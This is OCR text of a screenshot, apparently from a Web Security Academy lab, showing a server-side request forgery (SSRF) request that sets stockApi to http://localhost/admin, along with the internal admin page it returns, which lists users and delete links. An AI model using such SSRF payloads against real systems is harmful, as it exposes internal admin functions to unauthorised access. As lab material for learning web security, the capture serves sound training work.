 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a4800a2031ed94980338f0b00c40020.web-security-academy.net
3 Cookie: session=F8G6MRnxwywgXWGvFUpZN9lLmtfRhFdk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>